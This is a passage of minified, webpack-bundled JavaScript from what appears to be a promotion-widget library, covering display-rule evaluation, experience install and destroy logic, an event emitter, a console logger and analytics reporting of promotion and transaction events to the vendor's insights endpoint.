e=i.call(this,l.ParameterEnum.timeOnPage)||this;return e.isLongRunning=!0,e}t.TimeOnPageParameter=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryParameters=void 0;t.getQueryParameters=function(){for(var e={},t=window.location.search.slice(window.location.search.indexOf("?")+1).split("&"),n=0;n<t.length;n++){var r=t[n].split("=");if(2<=r.length){var o=r.splice(0,1)||[],i=r.join("=");e[o[0]]=i}else{if(r[0])e[r[0]]=""}}return e}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.InactivityParameter=void 0;var i,a=n(8),c=n(66),s=n(41),l=n(24),u=n(9),p=n(11),f=(i=u.Parameter,o(h,i),h.prototype.evaluateResolver=function(e){var t,n,r=null===(t=this.constraint)||void 0===t?void 0:t.values[0],o=r;if("string"==typeof r){var i=parseInt(r);if(isNaN(i))return;o=i}if("number"==typeof o){var a=new l.Value(o,null===(n=this.constraint)||void 0===n?void 0:n.MetaData),u=new s.ValueConvertor(a);new c.Inactivity(+u.processValueForRunTime().Value,function(){return e(!0)}).start()}},Object.defineProperty(h.prototype,"CurrentValue",{get:function(){var e;return null!==(e=this.constraint)&&void 0!==e&&e.EvaluateObservableStatus?+this.constraint.values[0]:h.NOT_REACHED_VALUE},enumerable:!1,configurable:!0}),h.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},h.prototype.accept=function(e){var t;null!==(t=e.visitInactivityParameter)&&void 0!==t&&t.call(e,this)},h.NOT_REACHED_VALUE=-1,h);function h(){var e=i.call(this,p.ParameterEnum.inactivity)||this;return e.isLongRunning=!0,e}t.InactivityParameter=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleConstraintTypesError=void 0;var i,a=(i=Error,o(u,i),u);function u(){return i.call(this,"Multiple constraint types in one object!")||this}t.MultipleConstraintTypesError=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toLowerCaseModifier=void 0;t.toLowerCaseModifier=function(e){return"string"!=typeof e?e:e.toLowerCase()}},function(e,t,n){"use strict";var r=n(6),o=n(0),i=!1,a=!1;t.a=function(e){function t(){i||(i=!0,Object(r.c)("onDomReady"),Object(r.e)("onDomReady"))}if(i)return setTimeout(function(){e()},1);Object(r.d)("onDomReady",e);o.a.integrationHelpers&&o.a.integrationHelpers.onReadyHelper&&o.a.integrationHelpers.onReadyHelper({triggerReady:t,getReadyState:function(){return document.readyState},isReadyFired:function(){return i},isInstalled:function(){return a}}),a||("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(function(){a=!0,t()},1):(document.addEventListener?(document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&t()}),window.attachEvent("onload",t)),a=!0))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BrowserLogger=void 0;var r=n(32),o=(i.prototype.styleDeclarationNameToCSS=function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},i.prototype.createStyles=function(n){var r=this;return void 0===n&&(n={}),Object.keys(n).map(function(e){var t=r.styleDeclarationNameToCSS(e);return"".concat(t,":").concat(n[e])}).join(";")},i.prototype.getMessage=function(){return"string"!=typeof this.message?[this.message]:["%c".concat(this.message),this.createStyles(this.styles)]},i);function i(e,t){void 0===t&&(t={}),this.message=e,this.styles=t}var a=(u.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.log.apply(console,e)},u.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.info.apply(console,e)},u.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.error.apply(console,e)},u.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.warn.apply(console,e)},u.prototype.groupCollapsed=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.groupCollapsed.apply(console,e)},u.prototype.group=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.name&&e.push(this.name),console.group.apply(console,e)},u.prototype.groupEnd=function(){console.groupEnd()},u.prototype.time=function(e){console.time(e)},u.prototype.timeEnd=function(e){console.timeEnd(e)},u.prototype.withStatus=function(e,t){var n;switch(t){case r.LoggerMessageStatus.error:n=u.ErrorStyles;break;case r.LoggerMessageStatus.info:n=u.InfoStyles;break;case r.LoggerMessageStatus.warning:n=u.WarningStyles;break;case r.LoggerMessageStatus.success:n=u.SuccessStyles;break;default:n={}}return new o(e,n).getMessage()},u.WarningStyles={color:"#F9A901",background:"#000"},u.SuccessStyles={color:"#2C1F53",background:"#A6D239"},u.InfoStyles={color:"#16aaff",padding:"20px"},u.ErrorStyles={color:"#FF3A00",background:"#000"},u);function u(e,t){this.name=e,this.options=t}t.BrowserLogger=a},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var o=n(7),i=n(15),r=(a.prototype.update=function(e){var t,n,r;switch(e.type){case i.a.initialized:r=o.a.experienceInitialized;break;case i.a.beforeInstall:r=o.a.experienceBeforeInstall;break;case i.a.afterInstall:r=o.a.experienceAfterInstall;break;case i.a.onDestroyed:r=o.a.experienceDestroyed;break;default:return}null!==(n=null===(t=window.UniqodoX)||void 0===t?void 0:t.emit)&&void 0!==n&&n.call(t,r,{experience:e.experience})},a);function a(){}},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(7),o=n(23),i=n(26),a=n(76),u=n(44),c=(s.prototype.initialize=function(){this.eventEmitter.on(r.a.experienceAfterInstall,this.handleExperienceDisplayed.bind(this)),this.eventEmitter.on(r.a.experienceClosed,this.handleExperienceClosed.bind(this)),this.eventEmitter.on(r.a.justoAudience,this.handleJustoAudience.bind(this)),this.eventEmitter.on(r.a.experienceCTAClicked,this.handleExperienceCTAClicked.bind(this)),this.eventEmitter.on(r.a.experienceCopiedToClipboard,this.handleExperienceCopiedToClipboard.bind(this)),this.eventEmitter.on(r.a.experienceSignedUp,this.handleExperienceSignedUp.bind(this)),this.eventEmitter.on(r.a.coordinatorTransaction,this.handleTransaction.bind(this)),this.eventEmitter.on(r.a.experienceReferralMailto,this.handleExperienceReferralMailtoClicked.bind(this))},s.prototype.getEventExtraData=function(e){var t=e.id,n=e.justo,r={experienceId:t,testId:null,splitId:null,promotionUuid:e.PromotionUuid};if(Boolean(null==n?void 0:n.testId)){var o=(new i.a).getCurrentSplitForTest(n.testId);r.testId=n.testId,r.splitId=+o}return r},s.prototype.handleExperienceCopiedToClipboard=function(e){var t=e.experience;Object(o.a)("CodeCopied",void 0,this.getEventExtraData(t))},s.prototype.handleExperienceSignedUp=function(e){var t=e.experience;Object(o.a)("SignupCompleted",void 0,this.getEventExtraData(t))},s.prototype.handleExperienceCTAClicked=function(e){var t=e.experience;Object(o.a)("CtaClicked",void 0,this.getEventExtraData(t))},s.prototype.handleExperienceReferralMailtoClicked=function(e){var t=e.experience;Object(o.a)("ReferralMailtoClicked",void 0,this.getEventExtraData(t))},s.prototype.handleExperienceDisplayed=function(e){var t=e.experience;Object(o.a)("ExperienceDisplayed",void 0,this.getEventExtraData(t))},s.prototype.handleExperienceClosed=function(e){var t=e.experience;Object(o.a)("ExperienceClosed",void 0,this.getEventExtraData(t))},s.prototype.handleJustoAudience=function(e){var t=e.isChallenger,n=e.experience;t||Object(o.a)("ExperienceShouldHaveDisplayed",void 0,this.getEventExtraData(n))},s.prototype.handleTransaction=function(e){var t,n=new u.a,r=n.StoredJustoTests;if(null!==(t=n.StoredExperiences)&&void 0!==t&&t.length){var o=Object.keys(r).reduce(function(e,t){return e.push({testId:+t,splitId:r[t]}),e},[]),i={experienceList:n.StoredExperiences,testList:o,customParameters:e.customParameters};Object(a.a)(e.orderDetails,i,"experience")}},s);function s(e){this.eventEmitter=e}},function(e,r,o){"use strict";(function(t){o.d(r,"a",function(){return n});var s=o(43),l=o(3),p=o(17),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},h=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};function n(i,a,u){var c;return void 0===i&&(i={}),void 0===a&&(a={}),void 0===u&&(u="none"),e(this,void 0,void 0,function(){var t,n,r,o;return h(this,function(e){switch(e.label){case 0:return t=Object(l.c)(l.a.insights),n=s.a.get(),r=f(f({},i),{tag:u,advertiserId:null===(c=window.UNIQODO)||void 0===c?void 0:c.advertiserId,userId:n.VisitorKey,extraData:f(f({},a),{hostname:location.hostname,pathname:location.pathname})}),[4,Object(p.c)("".concat(t,"/capture/transaction"),void 0,JSON.stringify({data:r}))];case 1:return(o=e.sent()).data.userId&&(n.VisitorKey=o.data.userId),[2,o]}})})}}).call(this,o(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(7),o=n(44),i=(a.prototype.initialize=function(){this.eventEmitter.on(r.a.experienceAfterInstall,this.handleExperienceDisplayed.bind(this)),this.eventEmitter.on(r.a.justoAudience,this.handleJustoAudience.bind(this)),this.eventEmitter.on(r.a.coordinatorTransaction,this.handleTransaction.bind(this))},a.prototype.handleExperienceDisplayed=function(e){this.reportingInformationStorage.storeDeliveredExperience(e.experience)},a.prototype.handleJustoAudience=function(e){var t=e.experience,n=e.testId,r=e.splitId;this.reportingInformationStorage.storeJustoAudience(n,r),this.reportingInformationStorage.storeDeliveredExperience(t)},a.prototype.handleTransaction=function(){this.reportingInformationStorage.cleanUp()},a);function a(e,t){void 0===t&&(t=new o.a),this.eventEmitter=e,this.reportingInformationStorage=t}},function(e,h,d){"use strict";(function(t){d.d(h,"a",function(){return p});var r,o,n=d(14),i=d(13),a=d(79),e=d(80),u=d(2),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),s=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},l=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},p=(o=e.EventEmitter,c(f,o),f.prototype.register=function(t,n){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return[2,e.sent().registerAvailableExperience(t,n)]}})})},f.prototype.executeExperience=function(t){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().executeExperience(t),[2]}})})},f.prototype.destroyById=function(t){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().destroy(t),[2]}})})},f.prototype.requestExperienceClose=function(t,n){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().closeExperience(t,n),[2]}})})},f.prototype.subscribeExperience=function(t,n){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().subscribeExperience(t,n),[2]}})})},f.prototype.unsubscribeExperience=function(t,n){return s(this,void 0,void 0,function(){return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().unsubscribeExperience(t,n),[2]}})})},f.prototype.enforceInstall=function(r){return s(this,void 0,void 0,function(){var t,n;return l(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:if(t=e.sent(),!(n=t.ExperienceList.getExperienceById(r)))throw new Error("Experience ".concat(r," does not exist"));return[4,t.enforceExperienceInstall(n)];case 2:return e.sent(),[2]}})})},f.prototype.enableDBG=function(){return s(this,void 0,void 0,function(){return l(this,function(e){return n.a.get().enableLogging(),[2]})})},f.prototype.on=function(e,t){if(this.eventBuffer[e]){var n=this.eventBuffer[e].entries();Object(u.c)(n,t)}o.prototype.on.call(this,e,t)},f.prototype.emit=function(e,t){if(!this.eventBuffer[e]){var n=new a.DataBuffer(f.EVENT_BUFFER_LIMIT);this.eventBuffer[e]=n}o.prototype.emit.call(this,e,t),this.eventBuffer[e].write(t)},f.EVENT_BUFFER_LIMIT=30,f);function f(){var e=null!==o&&o.apply(this,arguments)||this;return e.eventBuffer={},e}}).call(this,d(5))},function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.DataBuffer=void 0;var r=(i.prototype.copy=function(){for(var e=new i(this.limit),t=o([],this.buffer,!0),n=0;n<t.length;n++){var r=t[n];e.write(r)}return e},i.prototype.entries=function(){return this.buffer},i.prototype.drain=function(){var e=this.copy();return this.buffer=[],e.entries()},i.prototype.write=function(e){this.buffer.push(e),this.applyLimit()},i.prototype.setLimit=function(e){this.limit=e,this.applyLimit()},Object.defineProperty(i.prototype,"length",{get:function(){return this.buffer.length},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"Limit",{get:function(){return this.limit},enumerable:!1,configurable:!0}),i.prototype.applyLimit=function(){if(this.length>this.limit){var e=this.length-this.limit;this.buffer.splice(0,e)}},i);function i(e){this.limit=e,this.buffer=[]}t.DataBuffer=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;var r=(o.prototype.on=function(e,t){void 0===this.events[e]&&(this.events[e]=[]),this.events[e].push(t)},o.prototype.off=function(e,t){void 0!==this.events[e]&&(this.events[e]=this.events[e].filter(function(e){return e!==t}))},o.prototype.emit=function(e,t){if(void 0!==this.events[e])for(var n=0;n<this.events[e].length;n++){var r=this.events[e][n];"function"==typeof r&&r(t)}},o.prototype.once=function(t,n){var r,o=this;r=function(e){o.off(t,r),n(e)},this.on(t,r)},o.prototype.hasListeners=function(e){var t;return Boolean(null===(t=this.events[e])||void 0===t?void 0:t.length)},o.prototype.removeAllListeners=function(e){delete this.events[e]},o);function o(){this.events={}}t.EventEmitter=r},function(e,i,s){"use strict";(function(t){s.d(i,"a",function(){return r});var a=s(57),u=s(21),e=s(99),n=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},c=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},r=(o.prototype.fetchAsyncConfigurations=function(){return n(this,void 0,void 0,function(){var t,o,n,i,r;return c(this,function(e){switch(e.label){case 0:if(!(t=u.a.get()).hasAnyPreview)return[2];o=t.getExperiencesInPreview(),n=function(t){var n,r;return c(this,function(e){switch(e.label){case 0:return n=o[t],[4,a.a.createUsingPreview(n)];case 1:return(r=e.sent())&&(i.experiences=i.experiences.filter(function(e){return e.id!==r.id}),i.experiences.push(r)),[2]}})},i=this,r=0,e.label=1;case 1:return r<o.length?[5,n(r)]:[3,4];case 2:e.sent(),e.label=3;case 3:return r++,[3,1];case 4:return[2]}})})},Object.defineProperty(o.prototype,"allExperiences",{get:function(){return this.experiences},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"allActiveExperiences",{get:function(){return this.experiences.filter(function(e){return e.isActive()})},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"allInjectedExperiences",{get:function(){return this.experiences.filter(function(e){return e.IsScriptInjected})},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"allRunningExperiences",{get:function(){return this.experiences.filter(function(e){return e.IsRunning})},enumerable:!1,configurable:!0}),Object.defineProperty(o.prototype,"preExperiencesWithPreAudience",{get:function(){return this.experiences.filter(function(e){return!0===e.PreAudiencePassed})},enumerable:!1,configurable:!0}),o.prototype.getExperienceById=function(e){for(var t=0;t<this.experiences.length;t++)if(this.experiences[t].id.toString()===e.toString())return this.experiences[t];return null},o.prototype.removeExperienceFromList=function(t){this.experiences=this.experiences.filter(function(e){return e.id!==t.id})},o);function o(){this.experiences=Object(e.a)().map(function(e){return a.a.create(e)})}}).call(this,s(5))},function(e,I,C){"use strict";(function(t){C.d(I,"a",function(){return P});var r,o,n=C(3),i=C(83),e=C(84),a=C(15),u=C(58),c=C(30),s=C(20),l=C(88),p=C(91),f=C(59),h=C(92),d=C(93),v=C(94),y=C(45),b=C(14),g=C(95),m=C(96),O=C(2),w=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),_=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},E=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},P=(o=y.a,w(x,o),Object.defineProperty(x.prototype,"id",{get:function(){return this.experience.id},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"name",{get:function(){return this.experience.name},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"type",{get:function(){return this.experience.type},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"justo",{get:function(){return this.experience.justo},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"PluginKeys",{get:function(){var e;return(null===(e=this.experience)||void 0===e?void 0:e.plugins)||[]},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"Rules",{get:function(){return this.rules},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"PromotionEndDate",{get:function(){return this.experience.promotionEndDate},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"IsPreview",{get:function(){return Boolean(this.preview)},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"BuildId",{get:function(){var e;return null===(e=this.preview)||void 0===e?void 0:e.BuildId},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"PromotionUuid",{get:function(){return this.experience.promotionUuid},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"Storage",{get:function(){return new v.a(this)},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"PreAudiencePassed",{get:function(){return this.preAudiencePassed},enumerable:!1,configurable:!0}),x.prototype.forceInstallOn=function(){this.forceInstall=!0},x.prototype.isActive=function(){return Date.now()<this.experience.promotionEndDate},x.prototype.resetAllRules=function(){for(var e in this.rules){var t=this.rules[e];Boolean(t instanceof c.a)&&t.reset()}},x.prototype.initialize=function(){return _(this,void 0,void 0,function(){var t,n;return E(this,function(e){switch(e.label){case 0:return t=new g.a(this,this.rules.qualification),n=this,[4,t.evaluate()];case 1:return n.preAudiencePassed=e.sent(),this.rules.qualification.reset(),this.notify({type:a.a.initialized,experience:this}),[2,this.preAudiencePassed]}})})},x.prototype.criteriaMet=function(){return _(this,void 0,void 0,function(){return E(this,function(e){switch(e.label){case 0:return this.isActive()?this.forceInstall?[2,!0]:[4,new u.a([new d.a(this,this.rules.schedule),new p.a(this,this.rules.qualification,{valueLowerCaseComparison:!0}),new h.a(this,this.rules.qualification),new s.a(this,this.rules.display,{valueLowerCaseComparison:!0}),new l.a(this,this.rules.display)]).runFlow(new f.a(!0))]:[2,!1];case 1:return[2,e.sent().context.isValid]}})})},x.prototype.instanceDisplayRulesCriteriaMet=function(){return _(this,void 0,void 0,function(){var t;return E(this,function(e){switch(e.label){case 0:return this.instance.ExperienceModel?this.forceInstall?[2,!0]:(t=this.instance.InstanceRules.display,[4,new u.a([new s.a(this,t,{skipLongRunning:!0,valueLowerCaseComparison:!0}),new m.a(this)]).runFlow(new f.a(!0))]):[2,!1];case 1:return[2,e.sent().context.isValid]}})})},x.prototype.createWrapper=function(){var e=document.createElement("div");return e.setAttribute("id","uqd-experience-wrapper-".concat(this.id)),e},x.prototype.fetchExperience=function(){this.instance||this.fetchInitiated||(this.fetchInitiated=!0,Object(e.a)(this))},x.prototype.install=function(){return _(this,void 0,void 0,function(){var t;return E(this,function(e){switch(e.label){case 0:return!this.instance||this.isRunning?[2]:(this.notify({type:a.a.beforeInstall,experience:this}),[4,this.instanceDisplayRulesCriteriaMet()]);case 1:return e.sent()?[4,this.instance.beforeInstall()]:[2];case 2:e.sent(),e.label=3;case 3:return e.trys.push([3,5,,6]),[4,this.instance.install()];case 4:return e.sent(),[3,6];case 5:return t=e.sent(),this.isRunning=!1,t instanceof i.a?(b.a.get().error(t.message),[2]):[2,Object(n.f)(t)];case 6:return this.isRunning=!0,this.notify({type:a.a.afterInstall,experience:this}),[4,this.instance.afterInstall()];case 7:return e.sent(),[2]}})})},x.prototype.destroy=function(t){return void 0===t&&(t={}),_(this,void 0,void 0,function(){return E(this,function(e){switch(e.label){case 0:return this.instance?(this.notify({withConversion:Boolean(t.withConversion),systemMessage:Boolean(t.systemMessage),type:a.a.onDestroyed,experience:this}),[4,this.instance.destroy()]):[2];case 1:return e.sent(),this.isRunning=!1,[2]}})})},x.prototype.setInstance=function(e){(this.instance=e).setExperience(this)},x.prototype.notify=function(t){b.a.get().groupCollapsed("Experience ".concat(this.id," Notify")),b.a.get().log(t),b.a.get().groupEnd(),Object(O.c)(this.observers,function(e){return e.update(t)})},Object.defineProperty(x.prototype,"IsRunning",{get:function(){return this.isRunning},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"IsScriptInjected",{get:function(){return this.fetchInitiated},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"Instance",{get:function(){return this.instance},enumerable:!1,configurable:!0}),x);function x(e,t){var n=o.call(this)||this;return n.experience=e,n.preview=t,n.fetchInitiated=!1,n.isRunning=!1,n.preAudiencePassed=null,n.forceInstall=!1,n.rules=c.a.createFromExperienceConfiguration(e),delete n.experience.rules,n}}).call(this,C(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r,o,i=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=(o=Error,i(u,o),u);function u(e,t){return o.call(this,"Failed to install experience ".concat(e," due to: ").concat(t))||this}},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var c=n(4),s=n(16),r=function(e,t){void 0===t&&(t=Object(s.a)("cache-buster",!0));var 